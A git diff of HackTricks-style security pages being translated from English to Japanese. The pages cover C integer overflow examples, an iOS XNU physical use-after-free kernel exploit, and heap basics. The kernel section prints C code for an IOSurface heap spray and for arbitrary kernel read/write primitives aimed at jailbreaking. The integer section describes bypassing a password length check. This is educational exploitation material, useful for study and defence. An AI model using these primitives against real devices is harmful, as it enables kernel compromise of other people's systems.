println!("{}", mul_result);
|
||||
println!("{}", add_result);
|
||||
println!("{}", mul_result);
|
||||
println!("{}", add_result);
|
||||
}
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="C"}}
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <limits.h>
|
||||
|
||||
int main() {
|
||||
int a = INT_MAX;
|
||||
int b = 0;
|
||||
int c = 0;
|
||||
int a = INT_MAX;
|
||||
int b = 0;
|
||||
int c = 0;
|
||||
|
||||
b = a * 100;
|
||||
c = a + 1;
|
||||
b = a * 100;
|
||||
c = a + 1;
|
||||
|
||||
printf("%d\n", INT_MAX);
|
||||
printf("%d\n", b);
|
||||
printf("%d\n", c);
|
||||
return 0;
|
||||
printf("%d\n", INT_MAX);
|
||||
printf("%d\n", b);
|
||||
printf("%d\n", c);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
{{#endtabs}}
|
||||
|
||||
## Examples
|
||||
## 例
|
||||
|
||||
### Pure overflow
|
||||
|
||||
The printed result will be 0 as we overflowed the char:
|
||||
### 純粋なオーバーフロー
|
||||
|
||||
印刷された結果は0になります。なぜなら、charがオーバーフローしたからです:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
int main() {
|
||||
unsigned char max = 255; // 8-bit unsigned integer
|
||||
unsigned char result = max + 1;
|
||||
printf("Result: %d\n", result); // Expected to overflow
|
||||
return 0;
|
||||
unsigned char max = 255; // 8-bit unsigned integer
|
||||
unsigned char result = max + 1;
|
||||
printf("Result: %d\n", result); // Expected to overflow
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
### Signed to Unsigned Conversion
|
||||
|
||||
Consider a situation where a signed integer is read from user input and then used in a context that treats it as an unsigned integer, without proper validation:
|
||||
|
||||
ユーザー入力から符号付き整数が読み取られ、その後適切な検証なしに符号なし整数として扱われる状況を考えてみてください:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
int main() {
|
||||
int userInput; // Signed integer
|
||||
printf("Enter a number: ");
|
||||
scanf("%d", &userInput);
|
||||
int userInput; // Signed integer
|
||||
printf("Enter a number: ");
|
||||
scanf("%d", &userInput);
|
||||
|
||||
// Treating the signed input as unsigned without validation
|
||||
unsigned int processedInput = (unsigned int)userInput;
|
||||
// Treating the signed input as unsigned without validation
|
||||
unsigned int processedInput = (unsigned int)userInput;
|
||||
|
||||
// A condition that might not work as intended if userInput is negative
|
||||
if (processedInput > 1000) {
|
||||
printf("Processed Input is large: %u\n", processedInput);
|
||||
} else {
|
||||
printf("Processed Input is within range: %u\n", processedInput);
|
||||
}
|
||||
// A condition that might not work as intended if userInput is negative
|
||||
if (processedInput > 1000) {
|
||||
printf("Processed Input is large: %u\n", processedInput);
|
||||
} else {
|
||||
printf("Processed Input is within range: %u\n", processedInput);
|
||||
}
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
この例では、ユーザーが負の数を入力すると、バイナリ値の解釈方法により、大きな符号なし整数として解釈され、予期しない動作を引き起こす可能性があります。
|
||||
|
||||
In this example, if a user inputs a negative number, it will be interpreted as a large unsigned integer due to the way binary values are interpreted, potentially leading to unexpected behavior.
|
||||
|
||||
### Other Examples
|
||||
### その他の例
|
||||
|
||||
- [https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html](https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html)
|
||||
- Only 1B is used to store the size of the password so it's possible to overflow it and make it think it's length of 4 while it actually is 260 to bypass the length check protection
|
||||
- パスワードのサイズを格納するために1Bしか使用されていないため、オーバーフローさせて実際の長さが260であるにもかかわらず、長さが4であると考えさせることが可能で、長さチェック保護を回避します。
|
||||
- [https://guyinatuxedo.github.io/35-integer_exploitation/puzzle/index.html](https://guyinatuxedo.github.io/35-integer_exploitation/puzzle/index.html)
|
||||
|
||||
- Given a couple of numbers find out using z3 a new number that multiplied by the first one will give the second one: 
|
||||
- 数値の組み合わせを与えられた場合、z3を使用して最初の数値と掛け算して2番目の数値を得る新しい数値を見つけます: 
|
||||
|
||||
```
|
||||
(((argv[1] * 0x1064deadbeef4601) & 0xffffffffffffffff) == 0xD1038D2E07B42569)
|
||||
```
|
||||
```
|
||||
(((argv[1] * 0x1064deadbeef4601) & 0xffffffffffffffff) == 0xD1038D2E07B42569)
|
||||
```
|
||||
|
||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/)
|
||||
- Only 1B is used to store the size of the password so it's possible to overflow it and make it think it's length of 4 while it actually is 260 to bypass the length check protection and overwrite in the stack the next local variable and bypass both protections
|
||||
- パスワードのサイズを格納するために1Bしか使用されていないため、オーバーフローさせて実際の長さが260であるにもかかわらず、長さが4であると考えさせることが可能で、スタック内の次のローカル変数を上書きし、両方の保護を回避します。
|
||||
|
||||
## ARM64
|
||||
|
||||
This **doesn't change in ARM64** as you can see in [**this blog post**](https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/).
|
||||
この**ARM64では変わりません**。 [**このブログ記事**](https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/)で見ることができます。
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,211 +2,202 @@
|
||||
|
||||
## Physical use-after-free
|
||||
|
||||
This is a summary from the post from [https://alfiecg.uk/2024/09/24/Kernel-exploit.html](https://alfiecg.uk/2024/09/24/Kernel-exploit.html) moreover further information about exploit using this technique can be found in [https://github.com/felix-pb/kfd](https://github.com/felix-pb/kfd)
|
||||
これは[https://alfiecg.uk/2024/09/24/Kernel-exploit.html](https://alfiecg.uk/2024/09/24/Kernel-exploit.html)の投稿からの要約であり、この技術を使用したエクスプロイトに関するさらなる情報は[https://github.com/felix-pb/kfd](https://github.com/felix-pb/kfd)で見つけることができます。
|
||||
|
||||
### Memory management in XNU <a href="#memory-management-in-xnu" id="memory-management-in-xnu"></a>
|
||||
|
||||
The **virtual memory address space** for user processes on iOS spans from **0x0 to 0x8000000000**. However, these addresses don’t directly map to physical memory. Instead, the **kernel** uses **page tables** to translate virtual addresses into actual **physical addresses**.
|
||||
iOSのユーザープロセスの**仮想メモリアドレス空間**は**0x0から0x8000000000**まで広がっています。しかし、これらのアドレスは物理メモリに直接マッピングされているわけではありません。代わりに、**カーネル**は**ページテーブル**を使用して仮想アドレスを実際の**物理アドレス**に変換します。
|
||||
|
||||
#### Levels of Page Tables in iOS
|
||||
|
||||
Page tables are organized hierarchically in three levels:
|
||||
ページテーブルは3つのレベルで階層的に整理されています:
|
||||
|
||||
1. **L1 Page Table (Level 1)**:
|
||||
* Each entry here represents a large range of virtual memory.
|
||||
* It covers **0x1000000000 bytes** (or **256 GB**) of virtual memory.
|
||||
* ここにある各エントリは、大きな範囲の仮想メモリを表します。
|
||||
* **0x1000000000バイト**(または**256 GB**)の仮想メモリをカバーします。
|
||||
2. **L2 Page Table (Level 2)**:
|
||||
* An entry here represents a smaller region of virtual memory, specifically **0x2000000 bytes** (32 MB).
|
||||
* An L1 entry may point to an L2 table if it can't map the entire region itself.
|
||||
* ここにあるエントリは、特に**0x2000000バイト**(32 MB)の小さな仮想メモリ領域を表します。
|
||||
* L1エントリは、全体の領域を自分でマッピングできない場合、L2テーブルを指すことがあります。
|
||||
3. **L3 Page Table (Level 3)**:
|
||||
* This is the finest level, where each entry maps a single **4 KB** memory page.
|
||||
* An L2 entry may point to an L3 table if more granular control is needed.
|
||||
* これは最も細かいレベルで、各エントリは単一の**4 KB**メモリページをマッピングします。
|
||||
* より細かい制御が必要な場合、L2エントリはL3テーブルを指すことがあります。
|
||||
|
||||
#### Mapping Virtual to Physical Memory
|
||||
|
||||
* **Direct Mapping (Block Mapping)**:
|
||||
* Some entries in a page table directly **map a range of virtual addresses** to a contiguous range of physical addresses (like a shortcut).
|
||||
* ページテーブルの一部のエントリは、仮想アドレスの範囲を連続した物理アドレスの範囲に直接**マッピング**します(ショートカットのように)。
|
||||
* **Pointer to Child Page Table**:
|
||||
* If finer control is needed, an entry in one level (e.g., L1) can point to a **child page table** at the next level (e.g., L2).
|
||||
* より細かい制御が必要な場合、あるレベルのエントリ(例:L1)は次のレベルの**子ページテーブル**を指すことができます(例:L2)。
|
||||
|
||||
#### Example: Mapping a Virtual Address
|
||||
|
||||
Let’s say you try to access the virtual address **0x1000000000**:
|
||||
仮に仮想アドレス**0x1000000000**にアクセスしようとするとします:
|
||||
|
||||
1. **L1 Table**:
|
||||
* The kernel checks the L1 page table entry corresponding to this virtual address. If it has a **pointer to an L2 page table**, it goes to that L2 table.
|
||||
* カーネルは、この仮想アドレスに対応するL1ページテーブルエントリをチェックします。もし**L2ページテーブルへのポインタ**があれば、そのL2テーブルに進みます。
|
||||
2. **L2 Table**:
|
||||
* The kernel checks the L2 page table for a more detailed mapping. If this entry points to an **L3 page table**, it proceeds there.
|
||||
* カーネルは、より詳細なマッピングのためにL2ページテーブルをチェックします。このエントリが**L3ページテーブル**を指している場合、そこに進みます。
|
||||
3. **L3 Table**:
|
||||
* The kernel looks up the final L3 entry, which points to the **physical address** of the actual memory page.
|
||||
* カーネルは最終的なL3エントリを調べ、実際のメモリページの**物理アドレス**を指します。
|
||||
|
||||
#### Example of Address Mapping
|
||||
|
||||
If you write the physical address **0x800004000** into the first index of the L2 table, then:
|
||||
物理アドレス**0x800004000**をL2テーブルの最初のインデックスに書き込むと、次のようになります:
|
||||
|
||||
* Virtual addresses from **0x1000000000** to **0x1002000000** map to physical addresses from **0x800004000** to **0x802004000**.
|
||||
* This is a **block mapping** at the L2 level.
|
||||
* 仮想アドレス**0x1000000000**から**0x1002000000**は、物理アドレス**0x800004000**から**0x802004000**にマッピングされます。
|
||||
* これはL2レベルでの**ブロックマッピング**です。
|
||||
|
||||
Alternatively, if the L2 entry points to an L3 table:
|
||||
また、L2エントリがL3テーブルを指している場合:
|
||||
|
||||
* Each 4 KB page in the virtual address range **0x1000000000 -> 0x1002000000** would be mapped by individual entries in the L3 table.
|
||||
* 仮想アドレス範囲**0x1000000000 -> 0x1002000000**の各4 KBページは、L3テーブルの個別のエントリによってマッピングされます。
|
||||
|
||||
### Physical use-after-free
|
||||
|
||||
A **physical use-after-free** (UAF) occurs when:
|
||||
**物理的なuse-after-free**(UAF)は、次のような場合に発生します:
|
||||
|
||||
1. A process **allocates** some memory as **readable and writable**.
|
||||
2. The **page tables** are updated to map this memory to a specific physical address that the process can access.
|
||||
3. The process **deallocates** (frees) the memory.
|
||||
4. However, due to a **bug**, the kernel **forgets to remove the mapping** from the page tables, even though it marks the corresponding physical memory as free.
|
||||
5. The kernel can then **reallocate this "freed" physical memory** for other purposes, like **kernel data**.
|
||||
6. Since the mapping wasn’t removed, the process can still **read and write** to this physical memory.
|
||||
1. プロセスが**読み取り可能かつ書き込み可能**なメモリを**割り当て**ます。
|
||||
2. **ページテーブル**がこのメモリをプロセスがアクセスできる特定の物理アドレスにマッピングするように更新されます。
|
||||
3. プロセスがメモリを**解放**(フリー)します。
|
||||
4. しかし、**バグ**のために、カーネルはページテーブルからマッピングを**削除するのを忘れ**、対応する物理メモリをフリーとしてマークします。
|
||||
5. カーネルはその後、この「解放された」物理メモリを**カーネルデータ**などの他の目的のために**再割り当て**できます。
|
||||
6. マッピングが削除されなかったため、プロセスはこの物理メモリに**読み書き**を続けることができます。
|
||||
|
||||
This means the process can access **pages of kernel memory**, which could contain sensitive data or structures, potentially allowing an attacker to **manipulate kernel memory**.
|
||||
これは、プロセスが**カーネルメモリのページ**にアクセスできることを意味し、そこには機密データや構造が含まれている可能性があり、攻撃者が**カーネルメモリを操作**できる可能性があります。
|
||||
|
||||
### Exploitation Strategy: Heap Spray
|
||||
|
||||
Since the attacker can’t control which specific kernel pages will be allocated to freed memory, they use a technique called **heap spray**:
|
||||
攻撃者は解放されたメモリにどの特定のカーネルページが割り当てられるかを制御できないため、**ヒープスプレー**と呼ばれる技術を使用します:
|
||||
|
||||
1. The attacker **creates a large number of IOSurface objects** in kernel memory.
|
||||
2. Each IOSurface object contains a **magic value** in one of its fields, making it easy to identify.
|
||||
3. They **scan the freed pages** to see if any of these IOSurface objects landed on a freed page.
|
||||
4. When they find an IOSurface object on a freed page, they can use it to **read and write kernel memory**.
|
||||
1. 攻撃者はカーネルメモリに**多数のIOSurfaceオブジェクト**を作成します。
|
||||
2. 各IOSurfaceオブジェクトには、そのフィールドの1つに**マジックバリュー**が含まれており、識別が容易です。
|
||||
3. 攻撃者は**解放されたページをスキャン**して、これらのIOSurfaceオブジェクトのいずれかが解放されたページに配置されているかを確認します。
|
||||
4. 解放されたページにIOSurfaceオブジェクトを見つけると、それを使用して**カーネルメモリを読み書き**できます。
|
||||
|
||||
More info about this in [https://github.com/felix-pb/kfd/tree/main/writeups](https://github.com/felix-pb/kfd/tree/main/writeups)
|
||||
この詳細については[https://github.com/felix-pb/kfd/tree/main/writeups](https://github.com/felix-pb/kfd/tree/main/writeups)を参照してください。
|
||||
|
||||
### Step-by-Step Heap Spray Process
|
||||
|
||||
1. **Spray IOSurface Objects**: The attacker creates many IOSurface objects with a special identifier ("magic value").
|
||||
2. **Scan Freed Pages**: They check if any of the objects have been allocated on a freed page.
|
||||
3. **Read/Write Kernel Memory**: By manipulating fields in the IOSurface object, they gain the ability to perform **arbitrary reads and writes** in kernel memory. This lets them:
|
||||
* Use one field to **read any 32-bit value** in kernel memory.
|
||||
* Use another field to **write 64-bit values**, achieving a stable **kernel read/write primitive**.
|
||||
|
||||
Generate IOSurface objects with the magic value IOSURFACE\_MAGIC to later search for:
|
||||
1. **Spray IOSurface Objects**: 攻撃者は特別な識別子(「マジックバリュー」)を持つ多くのIOSurfaceオブジェクトを作成します。
|
||||
2. **Scan Freed Pages**: 彼らは、オブジェクトのいずれかが解放されたページに割り当てられているかを確認します。
|
||||
3. **Read/Write Kernel Memory**: IOSurfaceオブジェクトのフィールドを操作することで、カーネルメモリ内で**任意の読み取りと書き込み**を行う能力を得ます。これにより、彼らは:
|
||||
* 1つのフィールドを使用してカーネルメモリ内の**任意の32ビット値**を**読み取る**ことができます。
|
||||
* 別のフィールドを使用して**64ビット値を書き込む**ことができ、安定した**カーネルの読み書きプリミティブ**を実現します。
|
||||
|
||||
IOSURFACE_MAGICというマジックバリューを持つIOSurfaceオブジェクトを生成して、後で検索します:
|
||||
```c
|
||||
void spray_iosurface(io_connect_t client, int nSurfaces, io_connect_t **clients, int *nClients) {
|
||||
if (*nClients >= 0x4000) return;
|
||||
for (int i = 0; i < nSurfaces; i++) {
|
||||
fast_create_args_t args;
|
||||
lock_result_t result;
|
||||
|
||||
size_t size = IOSurfaceLockResultSize;
|
||||
args.address = 0;
|
||||
args.alloc_size = *nClients + 1;
|
||||
args.pixel_format = IOSURFACE_MAGIC;
|
||||
|
||||
IOConnectCallMethod(client, 6, 0, 0, &args, 0x20, 0, 0, &result, &size);
|
||||
io_connect_t id = result.surface_id;
|
||||
|
||||
(*clients)[*nClients] = id;
|
||||
*nClients = (*nClients) += 1;
|
||||
}
|
||||
if (*nClients >= 0x4000) return;
|
||||
for (int i = 0; i < nSurfaces; i++) {
|
||||
fast_create_args_t args;
|
||||
lock_result_t result;
|
||||
|
||||
size_t size = IOSurfaceLockResultSize;
|
||||
args.address = 0;
|
||||
args.alloc_size = *nClients + 1;
|
||||
args.pixel_format = IOSURFACE_MAGIC;
|
||||
|
||||
IOConnectCallMethod(client, 6, 0, 0, &args, 0x20, 0, 0, &result, &size);
|
||||
io_connect_t id = result.surface_id;
|
||||
|
||||
(*clients)[*nClients] = id;
|
||||
*nClients = (*nClients) += 1;
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
Search for **`IOSurface`** objects in one freed physical page:
|
||||
|
||||
解放された物理ページ内の**`IOSurface`**オブジェクトを検索します:
|
||||
```c
|
||||
int iosurface_krw(io_connect_t client, uint64_t *puafPages, int nPages, uint64_t *self_task, uint64_t *puafPage) {
|
||||
io_connect_t *surfaceIDs = malloc(sizeof(io_connect_t) * 0x4000);
|
||||
int nSurfaceIDs = 0;
|
||||
|
||||
for (int i = 0; i < 0x400; i++) {
|
||||
spray_iosurface(client, 10, &surfaceIDs, &nSurfaceIDs);
|
||||
|
||||
for (int j = 0; j < nPages; j++) {
|
||||
uint64_t start = puafPages[j];
|
||||
uint64_t stop = start + (pages(1) / 16);
|
||||
|
||||
for (uint64_t k = start; k < stop; k += 8) {
|
||||
if (iosurface_get_pixel_format(k) == IOSURFACE_MAGIC) {
|
||||
info.object = k;
|
||||
info.surface = surfaceIDs[iosurface_get_alloc_size(k) - 1];
|
||||
if (self_task) *self_task = iosurface_get_receiver(k);
|
||||
goto sprayDone;
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
io_connect_t *surfaceIDs = malloc(sizeof(io_connect_t) * 0x4000);
|
||||
int nSurfaceIDs = 0;
|
||||
|
||||
for (int i = 0; i < 0x400; i++) {
|
||||
spray_iosurface(client, 10, &surfaceIDs, &nSurfaceIDs);
|
||||
|
||||
for (int j = 0; j < nPages; j++) {
|
||||
uint64_t start = puafPages[j];
|
||||
uint64_t stop = start + (pages(1) / 16);
|
||||
|
||||
for (uint64_t k = start; k < stop; k += 8) {
|
||||
if (iosurface_get_pixel_format(k) == IOSURFACE_MAGIC) {
|
||||
info.object = k;
|
||||
info.surface = surfaceIDs[iosurface_get_alloc_size(k) - 1];
|
||||
if (self_task) *self_task = iosurface_get_receiver(k);
|
||||
goto sprayDone;
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
sprayDone:
|
||||
for (int i = 0; i < nSurfaceIDs; i++) {
|
||||
if (surfaceIDs[i] == info.surface) continue;
|
||||
iosurface_release(client, surfaceIDs[i]);
|
||||
}
|
||||
free(surfaceIDs);
|
||||
|
||||
return 0;
|
||||
for (int i = 0; i < nSurfaceIDs; i++) {
|
||||
if (surfaceIDs[i] == info.surface) continue;
|
||||
iosurface_release(client, surfaceIDs[i]);
|
||||
}
|
||||
free(surfaceIDs);
|
||||
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
### IOSurfaceを使用したカーネルの読み書きの実現
|
||||
|
||||
### Achieving Kernel Read/Write with IOSurface
|
||||
カーネルメモリ内のIOSurfaceオブジェクトを制御できるようになると(ユーザースペースからアクセス可能な解放された物理ページにマッピングされている)、**任意のカーネルの読み書き操作**に使用できます。
|
||||
|
||||
After achieving control over an IOSurface object in kernel memory (mapped to a freed physical page accessible from userspace), we can use it for **arbitrary kernel read and write operations**.
|
||||
**IOSurfaceの重要なフィールド**
|
||||
|
||||
**Key Fields in IOSurface**
|
||||
IOSurfaceオブジェクトには2つの重要なフィールドがあります:
|
||||
|
||||
The IOSurface object has two crucial fields:
|
||||
1. **使用カウントポインタ**:**32ビットの読み取り**を許可します。
|
||||
2. **インデックス付きタイムスタンプポインタ**:**64ビットの書き込み**を許可します。
|
||||
|
||||
1. **Use Count Pointer**: Allows a **32-bit read**.
|
||||
2. **Indexed Timestamp Pointer**: Allows a **64-bit write**.
|
||||
これらのポインタを上書きすることで、カーネルメモリ内の任意のアドレスにリダイレクトし、読み書き機能を有効にします。
|
||||
|
||||
By overwriting these pointers, we redirect them to arbitrary addresses in kernel memory, enabling read/write capabilities.
|
||||
#### 32ビットカーネル読み取り
|
||||
|
||||
#### 32-Bit Kernel Read
|
||||
|
||||
To perform a read:
|
||||
|
||||
1. Overwrite the **use count pointer** to point to the target address minus a 0x14-byte offset.
|
||||
2. Use the `get_use_count` method to read the value at that address.
|
||||
読み取りを行うには:
|
||||
|
||||
1. **使用カウントポインタ**をターゲットアドレスから0x14バイトオフセットを引いた位置にポイントするように上書きします。
|
||||
2. `get_use_count`メソッドを使用して、そのアドレスの値を読み取ります。
|
||||
```c
|
||||
uint32_t get_use_count(io_connect_t client, uint32_t surfaceID) {
|
||||
uint64_t args[1] = {surfaceID};
|
||||
uint32_t size = 1;
|
||||
uint64_t out = 0;
|
||||
IOConnectCallMethod(client, 16, args, 1, 0, 0, &out, &size, 0, 0);
|
||||
return (uint32_t)out;
|
||||
uint64_t args[1] = {surfaceID};
|
||||
uint32_t size = 1;
|
||||
uint64_t out = 0;
|
||||
IOConnectCallMethod(client, 16, args, 1, 0, 0, &out, &size, 0, 0);
|
||||
return (uint32_t)out;
|
||||
}
|
||||
|
||||
uint32_t iosurface_kread32(uint64_t addr) {
|
||||
uint64_t orig = iosurface_get_use_count_pointer(info.object);
|
||||
iosurface_set_use_count_pointer(info.object, addr - 0x14); // Offset by 0x14
|
||||
uint32_t value = get_use_count(info.client, info.surface);
|
||||
iosurface_set_use_count_pointer(info.object, orig);
|
||||
return value;
|
||||
uint64_t orig = iosurface_get_use_count_pointer(info.object);
|
||||
iosurface_set_use_count_pointer(info.object, addr - 0x14); // Offset by 0x14
|
||||
uint32_t value = get_use_count(info.client, info.surface);
|
||||
iosurface_set_use_count_pointer(info.object, orig);
|
||||
return value;
|
||||
}
|
||||
```
|
||||
#### 64ビットカーネル書き込み
|
||||
|
||||
#### 64-Bit Kernel Write
|
||||
|
||||
To perform a write:
|
||||
|
||||
1. Overwrite the **indexed timestamp pointer** to the target address.
|
||||
2. Use the `set_indexed_timestamp` method to write a 64-bit value.
|
||||
書き込みを行うには:
|
||||
|
||||
1. **インデックス付きタイムスタンプポインタ**をターゲットアドレスに上書きします。
|
||||
2. `set_indexed_timestamp`メソッドを使用して64ビット値を書き込みます。
|
||||
```c
|
||||
void set_indexed_timestamp(io_connect_t client, uint32_t surfaceID, uint64_t value) {
|
||||
uint64_t args[3] = {surfaceID, 0, value};
|
||||
IOConnectCallMethod(client, 33, args, 3, 0, 0, 0, 0, 0, 0);
|
||||
uint64_t args[3] = {surfaceID, 0, value};
|
||||
IOConnectCallMethod(client, 33, args, 3, 0, 0, 0, 0, 0, 0);
|
||||
}
|
||||
|
||||
void iosurface_kwrite64(uint64_t addr, uint64_t value) {
|
||||
uint64_t orig = iosurface_get_indexed_timestamp_pointer(info.object);
|
||||
iosurface_set_indexed_timestamp_pointer(info.object, addr);
|
||||
set_indexed_timestamp(info.client, info.surface, value);
|
||||
iosurface_set_indexed_timestamp_pointer(info.object, orig);
|
||||
uint64_t orig = iosurface_get_indexed_timestamp_pointer(info.object);
|
||||
iosurface_set_indexed_timestamp_pointer(info.object, addr);
|
||||
set_indexed_timestamp(info.client, info.surface, value);
|
||||
iosurface_set_indexed_timestamp_pointer(info.object, orig);
|
||||
}
|
||||
```
|
||||
#### エクスプロイトフローの再確認
|
||||
|
||||
#### Exploit Flow Recap
|
||||
|
||||
1. **Trigger Physical Use-After-Free**: Free pages are available for reuse.
|
||||
2. **Spray IOSurface Objects**: Allocate many IOSurface objects with a unique "magic value" in kernel memory.
|
||||
3. **Identify Accessible IOSurface**: Locate an IOSurface on a freed page you control.
|
||||
4. **Abuse Use-After-Free**: Modify pointers in the IOSurface object to enable arbitrary **kernel read/write** via IOSurface methods.
|
||||
|
||||
With these primitives, the exploit provides controlled **32-bit reads** and **64-bit writes** to kernel memory. Further jailbreak steps could involve more stable read/write primitives, which may require bypassing additional protections (e.g., PPL on newer arm64e devices).
|
||||
1. **物理的なUse-After-Freeをトリガー**: 解放されたページは再利用可能です。
|
||||
2. **IOSurfaceオブジェクトをスプレー**: カーネルメモリにユニークな「マジックバリュー」を持つ多くのIOSurfaceオブジェクトを割り当てます。
|
||||
3. **アクセス可能なIOSurfaceを特定**: 制御している解放されたページ上のIOSurfaceを見つけます。
|
||||
4. **Use-After-Freeを悪用**: IOSurfaceオブジェクト内のポインタを変更して、IOSurfaceメソッドを介して任意の**カーネルの読み書き**を可能にします。
|
||||
|
||||
これらのプリミティブを使用して、エクスプロイトは制御された**32ビットの読み取り**と**64ビットの書き込み**をカーネルメモリに提供します。さらなる脱獄ステップでは、より安定した読み書きプリミティブが必要になる可能性があり、追加の保護(例:新しいarm64eデバイスのPPL)をバイパスする必要があるかもしれません。
|
||||
|
||||
@ -1,197 +1,190 @@
|
||||
# Libc Heap
|
||||
|
||||
## Heap Basics
|
||||
## ヒープの基本
|
||||
|
||||
The heap is basically the place where a program is going to be able to store data when it requests data calling functions like **`malloc`**, `calloc`... Moreover, when this memory is no longer needed it's made available calling the function **`free`**.
|
||||
ヒープは基本的に、プログラムが**`malloc`**、`calloc`などの関数を呼び出してデータを要求する際にデータを保存できる場所です。さらに、このメモリがもはや必要ない場合は、**`free`**関数を呼び出すことで利用可能になります。
|
||||
|
||||
As it's shown, its just after where the binary is being loaded in memory (check the `[heap]` section):
|
||||
示されているように、これはバイナリがメモリに読み込まれた直後の場所です(`[heap]`セクションを確認してください):
|
||||
|
||||
<figure><img src="../../images/image (1241).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### Basic Chunk Allocation
|
||||
### 基本的なチャンクの割り当て
|
||||
|
||||
When some data is requested to be stored in the heap, some space of the heap is allocated to it. This space will belong to a bin and only the requested data + the space of the bin headers + minimum bin size offset will be reserved for the chunk. The goal is to just reserve as minimum memory as possible without making it complicated to find where each chunk is. For this, the metadata chunk information is used to know where each used/free chunk is.
|
||||
ヒープに保存するデータが要求されると、ヒープの一部がそれに割り当てられます。このスペースはビンに属し、要求されたデータ + ビンヘッダーのスペース + 最小ビンサイズオフセットの分だけがチャンクのために予約されます。目標は、各チャンクの位置を見つけるのを複雑にせず、できるだけ少ないメモリを予約することです。このために、メタデータチャンク情報を使用して、使用中/未使用の各チャンクの位置を把握します。
|
||||
|
||||
There are different ways to reserver the space mainly depending on the used bin, but a general methodology is the following:
|
||||
スペースを予約する方法はいくつかありますが、主に使用されるビンに依存しますが、一般的な方法論は次のとおりです:
|
||||
|
||||
- The program starts by requesting certain amount of memory.
|
||||
- If in the list of chunks there someone available big enough to fulfil the request, it'll be used
|
||||
- This might even mean that part of the available chunk will be used for this request and the rest will be added to the chunks list
|
||||
- If there isn't any available chunk in the list but there is still space in allocated heap memory, the heap manager creates a new chunk
|
||||
- If there is not enough heap space to allocate the new chunk, the heap manager asks the kernel to expand the memory allocated to the heap and then use this memory to generate the new chunk
|
||||
- If everything fails, `malloc` returns null.
|
||||
- プログラムは特定の量のメモリを要求することから始まります。
|
||||
- チャンクのリストに、要求を満たすのに十分な大きさの空きがあれば、それが使用されます。
|
||||
- これは、利用可能なチャンクの一部がこの要求に使用され、残りがチャンクリストに追加されることを意味する場合もあります。
|
||||
- リストに利用可能なチャンクがないが、割り当てられたヒープメモリにまだスペースがある場合、ヒープマネージャーは新しいチャンクを作成します。
|
||||
- 新しいチャンクを割り当てるのに十分なヒープスペースがない場合、ヒープマネージャーはカーネルにヒープに割り当てられたメモリを拡張するように要求し、その後このメモリを使用して新しいチャンクを生成します。
|
||||
- すべてが失敗した場合、`malloc`はnullを返します。
|
||||
|
||||
Note that if the requested **memory passes a threshold**, **`mmap`** will be used to map the requested memory.
|
||||
要求された**メモリが閾値を超えた場合**、**`mmap`**が要求されたメモリをマッピングするために使用されることに注意してください。
|
||||
|
||||
## Arenas
|
||||
## アリーナ
|
||||
|
||||
In **multithreaded** applications, the heap manager must prevent **race conditions** that could lead to crashes. Initially, this was done using a **global mutex** to ensure that only one thread could access the heap at a time, but this caused **performance issues** due to the mutex-induced bottleneck.
|
||||
**マルチスレッド**アプリケーションでは、ヒープマネージャーはクラッシュを引き起こす可能性のある**レースコンディション**を防ぐ必要があります。最初は、グローバルミューテックスを使用して、同時に1つのスレッドだけがヒープにアクセスできるようにしていましたが、これによりミューテックスによるボトルネックが発生し、**パフォーマンスの問題**が生じました。
|
||||
|
||||
To address this, the ptmalloc2 heap allocator introduced "arenas," where **each arena** acts as a **separate heap** with its **own** data **structures** and **mutex**, allowing multiple threads to perform heap operations without interfering with each other, as long as they use different arenas.
|
||||
これに対処するために、ptmalloc2ヒープアロケータは「アリーナ」を導入しました。ここで**各アリーナ**は**独自の**データ**構造**と**ミューテックス**を持つ**別々のヒープ**として機能し、異なるアリーナを使用する限り、複数のスレッドが互いに干渉することなくヒープ操作を実行できます。
|
||||
|
||||
The default "main" arena handles heap operations for single-threaded applications. When **new threads** are added, the heap manager assigns them **secondary arenas** to reduce contention. It first attempts to attach each new thread to an unused arena, creating new ones if needed, up to a limit of 2 times the number of CPU cores for 32-bit systems and 8 times for 64-bit systems. Once the limit is reached, **threads must share arenas**, leading to potential contention.
|
||||
デフォルトの「メイン」アリーナは、シングルスレッドアプリケーションのヒープ操作を処理します。**新しいスレッド**が追加されると、ヒープマネージャーは競合を減らすために**セカンダリアリーナ**を割り当てます。最初に、各新しいスレッドを未使用のアリーナに接続しようとし、必要に応じて新しいアリーナを作成します。32ビットシステムではCPUコア数の2倍、64ビットシステムでは8倍の制限があります。制限に達すると、**スレッドはアリーナを共有しなければならず**、競合の可能性が生じます。
|
||||
|
||||
Unlike the main arena, which expands using the `brk` system call, secondary arenas create "subheaps" using `mmap` and `mprotect` to simulate the heap behaviour, allowing flexibility in managing memory for multithreaded operations.
|
||||
メインアリーナとは異なり、`brk`システムコールを使用して拡張されるメインアリーナに対し、セカンダリアリーナは`mmap`と`mprotect`を使用して「サブヒープ」を作成し、マルチスレッド操作のためのメモリ管理の柔軟性を提供します。
|
||||
|
||||
### Subheaps
|
||||
### サブヒープ
|
||||
|
||||
Subheaps serve as memory reserves for secondary arenas in multithreaded applications, allowing them to grow and manage their own heap regions separately from the main heap. Here's how subheaps differ from the initial heap and how they operate:
|
||||
